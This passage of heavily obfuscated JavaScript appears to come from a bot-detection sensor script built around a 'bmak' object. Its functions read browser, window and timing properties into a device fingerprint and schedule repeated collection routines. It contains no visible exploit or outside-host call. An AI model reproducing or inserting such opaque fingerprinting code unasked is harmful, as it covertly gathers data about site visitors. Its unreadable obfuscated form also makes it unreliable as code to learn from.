Tx()[TB(sM)],lE([],[][[]]))?Tx()[TB(TR)](lg,KN,ACD,As):Tx()[TB(Bm)](VJ,Lx,vjD,jp)],lJ)||g2(Sj[HN()[hM(cT)](cKD,GR,jN,Rm)][Ex()[ds(kR)](bx,cR(cR(LT)),DJ,rO)],lJ));}catch(r5D){EP.splice(NJ(cqD,LT),Infinity,MTD);NbD=A4(LT);}try{var I5D=EP.length;var zYD=cR(cR(jw));n3D=Sj[HN()[hM(FM)](AJD,cR(cR([])),Ms,cR(cR(LT)))][xA()[tR(mN)](WE,N9,cR(cR(lJ)),Dr)]?Sj[HN()[hM(FM)].apply(null,[AJD,wI,Ms,cR(cR(LT))])][Wx(typeof xA()[tR(stD)],lE('',[][[]]))?xA()[tR(gI)].call(null,CtD,GBD,cR(cR(lJ)),rg):xA()[tR(mN)](WE,N9,OJ,cR(cR([])))][rc()[LJ(SE)].apply(null,[mM,DJ])]:A4(LT);}catch(z5D){EP.splice(NJ(I5D,LT),Infinity,MTD);n3D=A4(bP[LT]);}try{var N3D=EP.length;var sgD=cR(cR(jw));G2D=Sj[Lg(typeof HN()[hM(Bm)],lE([],[][[]]))?HN()[hM(FM)].call(null,AJD,cf,Ms,Vg):HN()[hM(cc)](EV,Nc,kr,Bs)][xA()[tR(mN)].apply(null,[WE,N9,nx,r0])]?Sj[HN()[hM(FM)].apply(null,[AJD,kR,Ms,qN])][Wx(typeof xA()[tR(YT)],lE([],[][[]]))?xA()[tR(gI)](Kb,Ul,ZE,TR):xA()[tR(mN)](WE,N9,Pf,Bf)][Lg(typeof rd()[r7(Xz)],'undefined')?rd()[r7(qs)].apply(null,[Nc,FM,nW,Sv,Ds]):rd()[r7(gI)].apply(null,[RQD,Qp,IM,SR,vT])]:A4(LT);}catch(UkD){EP.splice(NJ(N3D,LT),Infinity,MTD);G2D=A4(LT);}try{var t9D=EP.length;var t4D=cR(cR(jw));j4D=Sj[Wx(typeof HN()[hM(jM)],'undefined')?HN()[hM(cc)](lYD,cR({}),jI,cR(LT)):HN()[hM(FM)](AJD,nW,Ms,kR)][xA()[tR(mN)](WE,N9,cR(lJ),TR)]?Sj[HN()[hM(FM)](AJD,cR(cR({})),Ms,GR)][xA()[tR(mN)](WE,N9,Nc,cR([]))][rd()[r7(mN)].apply(null,[FM,ET,WE,Qq,cR(LT)])]:A4(LT);}catch(SFD){EP.splice(NJ(t9D,LT),Infinity,MTD);j4D=A4(LT);}try{var X3D=EP.length;var ZUD=cR({});l5D=Sj[HN()[hM(FM)].apply(null,[AJD,Bs,Ms,kR])][Lg(typeof xA()[tR(FF)],lE([],[][[]]))?xA()[tR(mN)](WE,N9,xJ,Bf):xA()[tR(gI)](M5,H4,cR(cR(LT)),Ds)]?Sj[HN()[hM(FM)](AJD,Cf,Ms,Nc)][xA()[tR(mN)].apply(null,[WE,N9,Cz,Pf])][Lg(typeof Ec()[dP(IB)],lE([],[][[]]))?Ec()[dP(Az)].call(null,km,ISD,cR(cR(LT))):Ec()[dP(YT)].apply(null,[EID,C7,MN])]:A4(LT);}catch(YYD){EP.splice(NJ(X3D,LT),Infinity,MTD);l5D=A4(LT);}try{var OrD=EP.length;var EMD=cR(cR(jw));j3D=Sj[HN()[hM(FM)](AJD,Dg,Ms,fT)][Ex()[ds(SE)].call(null,Dx,VJ,Xp,tm)]||(Sj[Ec()[dP(wI)](vf,WT,qs)][Ex()[ds(Zz)].call(null,jN,Zl,Lc,cCD)]&&f3(xA()[tR(vq)].call(null,C7,c4,vf,OA),Sj[Lg(typeof Ec()[dP(Oz)],'undefined')?Ec()[dP(wI)](vf,WT,jN):Ec()[dP(YT)](SHD,kd,IB)][Ex()[ds(Zz)](zJ,fs,Lc,cCD)])?Sj[Ec()[dP(wI)](vf,WT,Xp)][Ex()[ds(Zz)](ZE,MN,Lc,cCD)][xA()[tR(vq)].call(null,C7,c4,Bf,cT)]:Sj[Ec()[dP(wI)].apply(null,[vf,WT,Lz])][fB()[Gc(Cf)].call(null,nW,hs,Xs,wlD,cR(LT),fT)]&&f3(Lg(typeof xA()[tR(nf)],lE('',[][[]]))?xA()[tR(vq)].call(null,C7,c4,mN,Ux):xA()[tR(gI)](CI,Fp,lJ,QM),Sj[Wx(typeof Ec()[dP(qs)],'undefined')?Ec()[dP(YT)](ThD,HjD,cR(cR(lJ))):Ec()[dP(wI)](vf,WT,bx)][fB()[Gc(Cf)](hs,hs,Xs,wlD,nf,OJ)])?Sj[Ec()[dP(wI)](vf,WT,WE)][Wx(typeof fB()[Gc(lJ)],'undefined')?fB()[Gc(LT)](Xp,gk,wED,xc,cR([]),cc):fB()[Gc(Cf)](OI,hs,Xs,wlD,pP,qN)][xA()[tR(vq)](C7,c4,cR(cR([])),Lz)]:A4(dj[CN()[dW(FM)](Bm,Vg,lg,nW,FM,Uk)]()));}catch(KgD){EP.splice(NJ(OrD,LT),Infinity,MTD);j3D=A4(LT);}try{var ZgD=EP.length;var mgD=cR({});RbD=Sj[HN()[hM(FM)](AJD,Us,Ms,Vm)][Ec()[dP(VU)](ZE,s7,hR)]||(Sj[Ec()[dP(wI)](vf,WT,cR([]))][Ex()[ds(Zz)](cR(cR(LT)),cR({}),Lc,cCD)]&&f3(Lg(typeof Ec()[dP(Ds)],'undefined')?Ec()[dP(VV)].apply(null,[vq,zv,WE]):Ec()[dP(YT)](SPD,JND,cR(cR(LT))),Sj[Ec()[dP(wI)](vf,WT,cR(LT))][Ex()[ds(Zz)].call(null,cR({}),cR(lJ),Lc,cCD)])?Sj[Ec()[dP(wI)](vf,WT,FM)][Wx(typeof Ex()[ds(Xs)],lE([],[][[]]))?Ex()[ds(hs)](cJ,Dx,k7,kjD):Ex()[ds(Zz)](TR,cc,Lc,cCD)][Ec()[dP(VV)](vq,zv,YT)]:Sj[Ec()[dP(wI)].apply(null,[vf,WT,r0])][fB()[Gc(Cf)](mN,hs,Xs,wlD,zJ,YT)]&&f3(Lg(typeof Ec()[dP(Ux)],lE('',[][[]]))?Ec()[dP(VV)].apply(null,[vq,zv,Pf]):Ec()[dP(YT)].call(null,U8D,x5D,EA),Sj[Ec()[dP(wI)](vf,WT,wI)][fB()[Gc(Cf)](J4,hs,Xs,wlD,EA,J4)])?Sj[Ec()[dP(wI)](vf,WT,cT)][Wx(typeof fB()[Gc(Xp)],lE(HN()[hM(ET)].call(null,mG,cR(LT),IM,pP),[][[]]))?fB()[Gc(LT)].call(null,J4,SV,NhD,Td,cR(cR(LT)),Bs):fB()[Gc(Cf)].apply(null,[IR,hs,Xs,wlD,Wc,EA])][Ec()[dP(VV)](vq,zv,Cz)]:A4(bP[LT]));}catch(VqD){EP.splice(NJ(ZgD,LT),Infinity,MTD);RbD=A4(LT);}try{var HrD=EP.length;var IlD=cR([]);gMD=f3(rc()[LJ(vq)](Rl,YT),Sj[HN()[hM(FM)].apply(null,[AJD,Rm,Ms,cR(cR([]))])])&&Lg(typeof Sj[HN()[hM(FM)].call(null,AJD,fT,Ms,cR(lJ))][rc()[LJ(vq)](Rl,YT)],Lg(typeof Tx()[TB(lT)],'undefined')?Tx()[TB(Xz)](mN,Cm,DT,Lz):Tx()[TB(Bm)](OA,S5,E9,cR({})))?Sj[HN()[hM(FM)](AJD,Qr,Ms,cR(cR([])))][Lg(typeof rc()[LJ(hd)],'undefined')?rc()[LJ(vq)](Rl,YT):rc()[LJ(MN)](bx,vHD)]:A4(LT);}catch(XgD){EP.splice(NJ(HrD,LT),Infinity,MTD);gMD=A4(LT);}U2D=Sj[rc()[LJ(OA)].call(null,F4,bx)](zV(Sj[HN()[hM(FM)](AJD,IJ,Ms,YT)].bmak[Lg(typeof Ex()[ds(jp)],'undefined')?Ex()[ds(FF)].call(null,cT,Id,GR,JPD):Ex()[ds(hs)].call(null,cR(LT),Cm,t5D,gQD)],px(W7D,W7D)),Ds);b7D=Sj[rc()[LJ(OA)](F4,bx)](zV(U2D,dj[rc()[LJ(Ab)].apply(null,[BXD,Nc])]()),Ds);var r4D=Sj[Ec()[dP(OA)](Pf,pf,Zl)][xA()[tR(qN)].call(null,ER,pjD,Vm,Dg)]();var G4D=Sj[rc()[LJ(OA)].call(null,F4,bx)](zV(px(r4D,ZtD),YT),Ds);var Q3D=HN()[hM(ET)].call(null,mG,pR,IM,cf)[kA()[LA(As)].call(null,p4,UKD,Xp,OA,Vf)](r4D);Q3D=lE(Q3D[Ex()[ds(Fx)].call(null,ET,dJ,Mg,m6D)](lJ,bP[Cz]),G4D);A5D();var L5D=PmD();var srD=AZD(L5D,dj[Wx(typeof xA()[tR(VJ)],lE([],[][[]]))?xA()[tR(gI)](fT,cE,fE,J4):xA()[tR(zJ)].call(null,Vm,FB,Bf,cR(cR([])))]());var mbD=srD[lJ];var fkD=srD[bP[LT]];var PlD=srD[dj[rc()[LJ(VU)](mG,hs)]()];var HlD=srD[Bm];var bbD=Sj[Wx(typeof HN()[hM(ER)],'undefined')?HN()[hM(cc)](bF,Zl,NT,Bm):HN()[hM(FM)].call(null,AJD,As,Ms,Pf)][Ex()[ds(vq)](km,DJ,IR,MP)]?bP[LT]:lJ;var gUD=Sj[HN()[hM(FM)](AJD,VJ,Ms,cR(cR(LT)))][HN()[hM(fs)](x5,QM,WN,WE)]?bP[LT]:lJ;var w2D=Sj[HN()[hM(FM)](AJD,Us,Ms,gI)][rc()[LJ(Mg)].call(null,h9,vT)]?LT:lJ;var hkD=[p3(jw,[fB()[Gc(OR)](jM,YT,mO,pKD,Kl,lJ),LVD]),p3(jw,[Ex()[ds(Ab)].apply(null,[jp,As,nx,B7]),v1D(tQ,[])]),p3(jw,[Lg(typeof CN()[dW(OA)],lE([],[][[]]))?CN()[dW(OR)](Bm,c2,cR(cR({})),Xz,cR(lJ),f5):CN()[dW(cc)](kE,Bm,ZR,cc,OJ,G0),mbD]),p3(jw,[rc()[LJ(Np)](NCD,lg),fkD]),p3(jw,[HN()[hM(VU)](TVD,cR(cR(lJ)),Nz,cR(cR(lJ))),PlD]),p3(jw,[xA()[tR(Ab)](GN,Rg,Dr,Dr),HlD]),p3(jw,[HN()[hM(VV)].apply(null,[nb,pT,cT,Qr]),bbD]),p3(jw,[Tx()[TB(kR)](Nc,lJ,dED,Wc),gUD]),p3(jw,[HN()[hM(lx)].call(null,kv,qs,FF,pT),w2D]),p3(jw,[HN()[hM(C7)](f2,IB,zR,cR(cR([]))),U2D]),p3(jw,[Lg(typeof HN()[hM(OA)],lE('',[][[]]))?HN()[hM(Zb)].apply(null,[f4,DJ,cJ,vT]):HN()[hM(cc)](xn,Id,sHD,ET),MgD]),p3(jw,[Rc()[CA(Us)](cR([]),WN,qLD,Sv,QM,Bm),n3D]),p3(jw,[rd()[r7(cT)](mN,Bm,nx,Sv,jN),G2D]),p3(jw,[Lg(typeof HN()[hM(Us)],lE('',[][[]]))?HN()[hM(SE)].apply(null,[PND,DJ,fT,hR]):HN()[hM(cc)](Lz,Qr,wF,gI),j4D]),p3(jw,[Tx()[TB(VV)].apply(null,[LT,C7,DT,xJ]),l5D]),p3(jw,[rc()[LJ(qd)](k4,WE),RbD]),p3(jw,[zx()[XA(Fx)].call(null,Bm,Qq,lJ,As,pN),j3D]),p3(jw,[rc()[LJ(PcD)](xf,zJ),gMD]),p3(jw,[rc()[LJ(Rb)](mA,C7),cjD()]),p3(jw,[Ex()[ds(Mg)](ZR,WN,Zz,BHD),Y2D]),p3(jw,[fB()[Gc(cJ)].apply(null,[nx,Bm,J4,NXD,GR,IB]),Q3D]),p3(jw,[Ec()[dP(lx)](Cz,ZI,WN),mMD]),p3(jw,[Lg(typeof xA()[tR(OA)],'undefined')?xA()[tR(Mg)].call(null,lx,ms,fs,Cc):xA()[tR(gI)](cKD,z5,cJ,cR(cR(lJ))),FrD])];var K7D=VH(hkD,m8D);var E7D;return EP.pop(),E7D=K7D,E7D;};var PmD=function(){return tY.apply(this,[WH,arguments]);};var ZrD=function(){EP.push(kR);var NgD;return NgD=[p3(jw,[HN()[hM(qd)].call(null,rr,cT,Xz,lg),HN()[hM(ET)].call(null,DWD,lT,IM,Nc)]),p3(jw,[Ec()[dP(Ab)](OJ,cF,cf),G9D?G9D[Ex()[ds(Cf)].apply(null,[mN,nW,pR,Vk])]():HN()[hM(ET)](DWD,Xp,IM,ET)]),p3(jw,[Wx(typeof Ex()[ds(Gl)],lE([],[][[]]))?Ex()[ds(hs)](wI,wI,kcD,WE):Ex()[ds(r4)](Ux,vf,cT,nCD),k9D||HN()[hM(ET)].apply(null,[DWD,Cz,IM,cJ])])],EP.pop(),NgD;};var GmD=function(){EP.push(rND);if(SkD&&cR(SkD[rc()[LJ(Lc)](hLD,SA)])){SkD=Sj[Rc()[CA(lJ)](Ux,Kl,Dl,N5,cR(lJ),OA)][xA()[tR(Ds)](Kl,wS,cR(cR(lJ)),Ds)](SkD,cY(),p3(jw,[Lg(typeof rc()[LJ(fT)],lE([],[][[]]))?rc()[LJ(Lc)].apply(null,[hLD,SA]):rc()[LJ(MN)].call(null,kz,nO),cR(jw)]));}EP.pop();};var F2D=function(){g5D=cR(cR({}));EP.push(sZD);var jlD=q7();MvD=Sj[kA()[LA(bx)].apply(null,[KN,F7D,IJ,Ds,J4])](function(){rbD=qHD();mlD=DtD(YK,[]);EP.push(pW);PVD=XtD();C9D=Sj[kA()[LA(bx)](KN,Ap,As,Ds,Dx)](function jbD(){EP.push(Zq);var mrD;return mrD=UfD()[Wx(typeof xA()[tR(Z7)],lE([],[][[]]))?xA()[tR(gI)](g7,xZD,rg,cR(lJ)):xA()[tR(ZE)](GR,PN,pP,Hs)](function KkD(S5D){EP.push(m6D);while(LT)switch(S5D[Ex()[ds(cJ)](Qr,pR,hs,l3)]=S5D[Lg(typeof Ex()[ds(cf)],lE([],[][[]]))?Ex()[ds(OR)](cf,Ds,Vm,sDD):Ex()[ds(hs)](cR(LT),cR(cR([])),p0D,UID)]){case lJ:h3D=PhD(z6,[]);TmD=DtD(jC,[]);pmD=HN()[hM(ET)](ng,qs,IM,cR(lJ))[kA()[LA(As)].call(null,p4,pPD,Zl,OA,cR(cR([])))](vQD(),HN()[hM(pT)](qxD,IM,IR,cR(lJ)))[Wx(typeof kA()[LA(gI)],'undefined')?kA()[LA(ET)].apply(null,[Pn,zhD,WE,s0D,cR(cR(LT))]):kA()[LA(As)].call(null,p4,pPD,Xp,OA,Cf)](UYD);M2D=bZD();fYD=PhD(pj,[]);RrD=BCD();XlD=rZD();T5D=RZD();S5D[Ex()[ds(OR)](ET,J4,Vm,sDD)]=bP[xB];{var VlD;return VlD=UfD()[rc()[LJ(IB)](XT,Cz)](zO()),EP.pop(),VlD;}case Ds:EgD=S5D[xA()[tR(km)](nf,BHD,TR,Vg)];FlD=Sj[kA()[LA(bx)](KN,CR,Vm,Ds,gI)](function(){QmD=DtD(WH,[]);E9D=BDD();b9D=PhD(G,[]);D7D=DtD(WS,[]);EP.push(EDD);M3D=Sj[kA()[LA(bx)](KN,qE,OA,Ds,LT)](function lmD(){var Z2D;EP.push(nhD);var rlD;return rlD=UfD()[xA()[tR(ZE)](GR,BI,DJ,nW)](function NmD(X4D){EP.push(bCD);while(bP[LT])switch(X4D[Ex()[ds(cJ)](zJ,cR(cR(LT)),hs,b4)]=X4D[Ex()[ds(OR)](Ux,OJ,Vm,p0D)]){case lJ:if(c5D){X4D[Ex()[ds(OR)](cR([]),bx,Vm,p0D)]=Bm;break;}X4D[Wx(typeof Ex()[ds(ET)],lE([],[][[]]))?Ex()[ds(hs)](cR(lJ),KN,Nz,DU):Ex()[ds(OR)](cR(LT),GN,Vm,p0D)]=bP[As];{var MUD;return MUD=UfD()[rc()[LJ(IB)](FB,Cz)](IcD()),EP.pop(),MUD;}case Bm:Z2D=q7();kgD=NJ(Z2D,jlD);if(g8D){HtD=Ds;T8D(cR(cR(jw)));}L7D=cR(cR(jw));case cc:case Tx()[TB(mN)].apply(null,[hR,Vf,j3,pP]):{var D3D;return D3D=X4D[rc()[LJ(Us)](WQD,Dx)](),EP.pop(),D3D;}}EP.pop();},null,null,null,Sj[xA()[tR(QM)](SA,nA,nx,fE)]),EP.pop(),rlD;},lJ);L7D=cR(cR([]));EP.pop();GgD=cR(cR(jw));},bP[gI]);GgD=cR(cR({}));fvD=cR(Aj);case Xz:case Tx()[TB(mN)](Ux,Vf,nn,GR):{var TkD;return TkD=S5D[rc()[LJ(Us)].apply(null,[kID,Dx])](),EP.pop(),TkD;}}EP.pop();},null,null,null,Sj[xA()[tR(QM)](SA,Rx,vf,Xz)]),EP.pop(),mrD;},lJ);EP.pop();fvD=cR(cR([]));g9D=cR({});},lJ);EP.pop();g9D=cR(jw);};var wMD=function(){var XUD=B9();EP.push(nf);var P2D=XUD[dj[Lg(typeof xA()[tR(YT)],'undefined')?xA()[tR(bx)](cc,Az,cR(cR({})),vT):xA()[tR(gI)](W0D,lwD,cR(LT),GR)]()];var p7D=XUD[LT];if(cR(sED)&&g2(P2D,A4(bP[LT]))){KmD();sED=cR(cR({}));}if(Wx(p7D,A4(LT))||xR(p9D,p7D)||HqD){HqD=cR(cR(jw));var M5D;return EP.pop(),M5D=cR(cR([])),M5D;}var dmD;return EP.pop(),dmD=cR(cR(jw)),dmD;};var MfD=function(J7D,w7D){EP.push(vmD);var zqD=g2(arguments[Wx(typeof Ec()[dP(Dr)],lE([],[][[]]))?Ec()[dP(YT)](kp,WCD,cJ):Ec()[dP(lJ)].call(null,NB,kCD,xB)],YT)&&Lg(arguments[YT],undefined)?arguments[YT]:cR(cR(jw));p9D++;sED=cR(Aj);zED();if(Wx(w7D,cR(cR({})))){vID[CN()[dW(MN)](MN,As,cR(cR({})),fT,Kl,Iq)]=cR([]);var cgD=cR({});var C2D=J7D[xA()[tR(Hs)](Zb,Ed,fE,cR(cR(lJ)))];var t3D=J7D[Lg(typeof Ex()[ds(Rb)],lE([],[][[]]))?Ex()[ds(Gl)].apply(null,[IB,Kl,nW,sSD]):Ex()[ds(hs)](fE,pR,Ms,sYD)];var tlD;if(Lg(t3D,undefined)&&g2(t3D[Ec()[dP(lJ)].apply(null,[NB,kCD,Bm])],lJ)){try{var dlD=EP.length;var kkD=cR(cR(jw));tlD=Sj[Tx()[TB(Dr)](cR(cR(LT)),VV,VvD,dJ)][xA()[tR(nf)].call(null,Rv,qZD,J4,lJ)](t3D);}catch(AvD){EP.splice(NJ(dlD,LT),Infinity,vmD);}}if(Lg(C2D,undefined)&&Wx(C2D,BSD)&&Lg(tlD,undefined)&&tlD[rc()[LJ(KLD)](RV,fs)]&&Wx(tlD[rc()[LJ(KLD)](RV,fs)],cR(jw))){cgD=cR(cR([]));vID[Ex()[ds(dM)].call(null,cR({}),Cc,xB,VXD)]=bP[gI];var xmD=B0D(I3(Hr));var YvD=Sj[Wx(typeof rc()[LJ(Bs)],'undefined')?rc()[LJ(MN)](RU,pKD):rc()[LJ(OA)](szD,bx)](zV(q7(),ZtD),Ds);vID[Tx()[TB(GN)].call(null,TR,Rm,q4,Cf)]=YvD;if(Lg(xmD,undefined)&&cR(Sj[Lg(typeof Ex()[ds(Mg)],'undefined')?Ex()[ds(IB)](MN,Zl,LT,ksD):Ex()[ds(hs)](cc,VJ,Eb,s3D)](xmD))&&g2(xmD,lJ)){if(g2(YvD,lJ)&&g2(xmD,YvD)){vID[Wx(typeof rc()[LJ(Rb)],'undefined')?rc()[LJ(MN)].apply(null,[WV,vfD]):rc()[LJ(Lz)](Qp,fE)]=Sj[HN()[hM(FM)](HBD,Wc,Ms,Kl)][kA()[LA(bx)](KN,H4,Bm,Ds,gI)](function(){NWD();},px(NJ(xmD,YvD),ZtD));}else{vID[Wx(typeof rc()[LJ(SA)],'undefined')?rc()[LJ(MN)].call(null,zhD,VV):rc()[LJ(Lz)].apply(null,[Qp,fE])]=Sj[HN()[hM(FM)](HBD,lJ,Ms,Hs)][kA()[LA(bx)](KN,H4,kR,Ds,Xp)](function(){NWD();},px(ERD,ZtD));}}else{vID[rc()[LJ(Lz)](Qp,fE)]=Sj[Wx(typeof HN()[hM(PcD)],'undefined')?HN()[hM(cc)](r9,Bf,cKD,LE):HN()[hM(FM)](HBD,As,Ms,IR)][kA()[LA(bx)](KN,H4,Id,Ds,xB)](function(){NWD();},px(ERD,ZtD));}}if(Wx(cgD,cR(cR(jw)))){vID[Ex()[ds(dM)].call(null,lg,Zl,xB,VXD)]++;if(xR(vID[Ex()[ds(dM)].call(null,WN,Cz,xB,VXD)],bP[As])){vID[rc()[LJ(Lz)].apply(null,[Qp,fE])]=Sj[HN()[hM(FM)].call(null,HBD,xJ,Ms,pN)][kA()[LA(bx)].call(null,KN,H4,ZE,Ds,jM)](function(){NWD();},dj[xA()[tR(r4)].apply(null,[stD,Iq,GP,OI])]());}else{vID[Lg(typeof rc()[LJ(Lc)],lE('',[][[]]))?rc()[LJ(Lz)].call(null,Qp,fE):rc()[LJ(MN)](TR,F9)]=Sj[HN()[hM(FM)](HBD,cR(LT),Ms,cR(cR(lJ)))][kA()[LA(bx)].apply(null,[KN,H4,Xz,Ds,qN])](function(){NWD();},bP[xJ]);vID[xA()[tR(dM)](Nz,YB,fT,GN)]=cR(jw);vID[Ex()[ds(dM)](cR(LT),ZE,xB,VXD)]=lJ;}}}else if(zqD){czD(J7D,zqD);}EP.pop();};var T8D=function(fMD){EP.push(ULD);var qVD=g2(arguments[Lg(typeof Ec()[dP(Gl)],lE('',[][[]]))?Ec()[dP(lJ)].apply(null,[NB,VP,Qr]):Ec()[dP(YT)](lY,Q9D,Id)],LT)&&Lg(arguments[LT],undefined)?arguments[LT]:cR([]);var TgD=g2(arguments[Ec()[dP(lJ)].call(null,NB,VP,cR(cR([])))],YT)&&Lg(arguments[bP[KN]],undefined)?arguments[YT]:cR(Aj);var SvD=g2(arguments[Ec()[dP(lJ)](NB,VP,OA)],dj[Ec()[dP(hd)].apply(null,[Bs,hN,DJ])]())&&Lg(arguments[Bm],undefined)?arguments[Bm]:cR([]);var IMD=g2(arguments[Ec()[dP(lJ)].apply(null,[NB,VP,lg])],bP[qN])&&Lg(arguments[As],undefined)?arguments[As]:cR([]);var nvD=cR(Aj);var qrD=q2D&&YqD(qVD,TgD,SvD,IMD);var JvD=cR(qrD)&&b4D(fMD);var GkD=wMD();if(IMD&&cR(qrD)){EP.pop();return;}if(qrD){K9D();wsD();CUD=lE(CUD,LT);nvD=cR(jw);YbD--;IUD--;}else if(Lg(fMD,undefined)&&Wx(fMD,cR(cR({})))){if(JvD){K9D();wsD();CUD=lE(CUD,bP[LT]);nvD=cR(jw);}}else if(JvD||GkD){K9D();wsD();CUD=lE(CUD,LT);nvD=cR(cR([]));}EP.pop();if(U5D){if(cR(nvD)){K9D();wsD();}}};var b4D=function(TUD){EP.push(fND);var WvD=A4(LT);var p4D=A4(LT);var NkD=cR({});if(SmD){try{var RkD=EP.length;var P3D=cR(Aj);if(Wx(vID[CN()[dW(MN)].call(null,MN,As,OA,jz,hs,PND)],cR([]))&&Wx(vID[xA()[tR(dM)](Nz,mP,cR(cR(lJ)),TR)],cR(Aj))){WvD=Sj[rc()[LJ(OA)].apply(null,[GXD,bx])](zV(q7(),ZtD),Ds);var F5D=NJ(WvD,vID[Tx()[TB(GN)](cR(cR([])),Rm,PT,fT)]);p4D=WqD();var zmD=cR(Aj);if(Wx(p4D,Sj[Tx()[TB(Vf)](IB,qN,gQD,ZR)][rd()[r7(VJ)](Ck,gI,qs,Tr,Fx)])||g2(p4D,lJ)&&EjD(p4D,lE(WvD,ZbD))){zmD=cR(cR(Aj));}if(Wx(TUD,cR(cR([])))){if(Wx(zmD,cR(Aj))){if(Lg(vID[rc()[LJ(Lz)].call(null,fZ,fE)],undefined)&&Lg(vID[rc()[LJ(Lz)](fZ,fE)],null)){Sj[HN()[hM(FM)].apply(null,[Pk,OA,Ms,cR(cR([]))])][Ex()[ds(f0)].apply(null,[jp,kR,Dx,nT])](vID[rc()[LJ(Lz)](fZ,fE)]);}vID[rc()[LJ(Lz)].call(null,fZ,fE)]=Sj[HN()[hM(FM)](Pk,cR(LT),Ms,Cm)][kA()[LA(bx)].apply(null,[KN,El,kR,Ds,dM])](function(){NWD();},px(NJ(p4D,WvD),ZtD));vID[Ex()[ds(dM)](Cc,Bm,xB,bN)]=bP[gI];}else{NkD=cR(cR(Aj));}}else{var LrD=cR({});if(g2(vID[Tx()[TB(GN)].apply(null,[pN,Rm,PT,TR])],bP[gI])&&xR(F5D,NJ(ERD,ZbD))){LrD=cR(cR(Aj));}if(Wx(zmD,cR({}))){var vkD=px(NJ(p4D,WvD),ZtD);if(Lg(vID[rc()[LJ(Lz)](fZ,fE)],undefined)&&Lg(vID[rc()[LJ(Lz)](fZ,fE)],null)){Sj[Lg(typeof HN()[hM(kp)],'undefined')?HN()[hM(FM)].apply(null,[Pk,mN,Ms,cR(cR(LT))]):HN()[hM(cc)].call(null,chD,cR(cR(LT)),XBD,jN)][Wx(typeof Ex()[ds(Rb)],lE([],[][[]]))?Ex()[ds(hs)](cR([]),Pf,rND,Ek):Ex()[ds(f0)](kR,cR(cR(lJ)),Dx,nT)](vID[Wx(typeof rc()[LJ(Gl)],lE([],[][[]]))?rc()[LJ(MN)].call(null,gND,F7):rc()[LJ(Lz)](fZ,fE)]);}vID[rc()[LJ(Lz)](fZ,fE)]=Sj[HN()[hM(FM)](Pk,cc,Ms,fE)][kA()[LA(bx)](KN,El,Dr,Ds,Xp)](function(){NWD();},px(NJ(p4D,WvD),ZtD));}else if((Wx(vID[Lg(typeof Tx()[TB(DF)],'undefined')?Tx()[TB(GN)].apply(null,[Kl,Rm,PT,fT]):Tx()[TB(Bm)](ZE,Zl,Kl,cR(cR(lJ)))],A4(LT))||Wx(LrD,cR({})))&&(Wx(p4D,A4(bP[LT]))||zmD)){if(Lg(vID[rc()[LJ(Lz)].call(null,fZ,fE)],undefined)&&Lg(vID[rc()[LJ(Lz)].apply(null,[fZ,fE])],null)){Sj[HN()[hM(FM)](Pk,cR({}),Ms,IR)][Ex()[ds(f0)](fs,cR([]),Dx,nT)](vID[rc()[LJ(Lz)].call(null,fZ,fE)]);}NkD=cR(cR({}));}}}}catch(IbD){EP.splice(NJ(RkD,LT),Infinity,fND);}}if(Wx(NkD,cR(cR(Aj)))){vID[CN()[dW(jN)](MN,Zz,cT,bx,YT,PND)]|=rcD;}var A2D;return EP.pop(),A2D=NkD,A2D;};var YqD=function(YMD,hVD,G3D,BMD){var zMD=cR(cR(jw));var cVD=g2(IUD,lJ);var jUD=g2(YbD,lJ);var gbD=YMD||G3D||BMD;var m2D=gbD?cVD&&jUD:jUD;EP.push(lED);var nlD=gbD||hVD;if(SmD&&nlD&&m2D&&NED(hVD)){zMD=cR(cR([]));if(hVD){vID[Wx(typeof CN()[dW(Xp)],lE(HN()[hM(ET)].apply(null,[Ot,kR,IM,hs]),[][[]]))?CN()[dW(cc)](NB,fb,bx,As,fE,dO):CN()[dW(jN)](MN,Zz,vf,Vf,cR(LT),n2)]|=nGD;}else if(YMD){vID[CN()[dW(jN)](MN,Zz,vf,GP,OR,n2)]|=dRD;}else if(G3D){vID[CN()[dW(jN)](MN,Zz,Lz,pR,GN,n2)]|=JJD;}else if(BMD){vID[CN()[dW(jN)].call(null,MN,Zz,cR([]),Cf,cR([]),n2)]|=TED;}}var fmD;return EP.pop(),fmD=zMD,fmD;};var WqD=function(){EP.push(lBD);var m3D=B0D(I3(Hr));m3D=Wx(m3D,undefined)||Sj[Ex()[ds(IB)](mN,GR,LT,OM)](m3D)||Wx(m3D,A4(LT))?Sj[Tx()[TB(Vf)](cR(cR(lJ)),qN,P8D,nx)][Wx(typeof rd()[r7(bx)],lE([],[][[]]))?rd()[r7(gI)](JPD,Mr,OJ,xJ,rg):rd()[r7(VJ)].apply(null,[Ck,gI,pR,d1D,lJ])]:m3D;var glD;return EP.pop(),glD=m3D,glD;};var B0D=function(Aq){return tY.apply(this,[mH,arguments]);};EP.push(YDD);VID[Tx()[TB(jN)].call(null,Pf,vT,RA,LE)](XTD);var t7D=VID(lJ);var Rp=new (Sj[Ex()[ds(As)].call(null,cR({}),cR({}),FM,AL)])(hd);var BV=HN()[hM(ET)].call(null,qw,cR(LT),IM,cR(cR(lJ)));var Cr=bP[Ds];var CjD=Wx(typeof rc()[LJ(KN)],'undefined')?rc()[LJ(MN)](A5,J1D):rc()[LJ(KN)].call(null,chD,I2);var GZD=xA()[tR(ET)](Zl,Xx,km,EA);var Yp=Lg(typeof HN()[hM(As)],lE([],[][[]]))?HN()[hM(xB)].apply(null,[IID,dM,Vf,GN]):HN()[hM(cc)].call(null,Bk,cR(cR({})),EID,gI);var B8D=Tx()[TB(KN)].call(null,Cm,EA,vjD,cf);var w8D=HN()[hM(Vf)](B2D,cR({}),Rv,vT);var E3=rc()[LJ(xB)](Bx,As);var Hr=Wx(typeof rc()[LJ(Ds)],lE([],[][[]]))?rc()[LJ(MN)].apply(null,[X2D,Rl]):rc()[LJ(Vf)](AXD,Xz);var DrD=bP[As];var kUD=Lg(typeof Tx()[TB(wI)],lE([],[][[]]))?Tx()[TB(xB)](jz,IJ,KID,TR):Tx()[TB(Bm)].apply(null,[jp,XXD,DV,fE]);var MjD=Ec()[dP(xB)](LT,Zm,Ds);var clD=Ec()[dP(Vf)].apply(null,[jN,JC,pN]);var WXD=Tx()[TB(wI)](Bs,FW,Fq,jN);var vgD=xA()[tR(xB)](lT,rl,As,GR);var brD=Ec()[dP(Rs)].call(null,Fx,mn,Dx);var bSD=HN()[hM(Rs)].call(null,f4,IR,Us,Hs);var qn=Ex()[ds(Xz)].apply(null,[Fx,nx,LE,JLD]);var Ln=lE(clD,WXD);var kZD=lE(clD,vgD);var 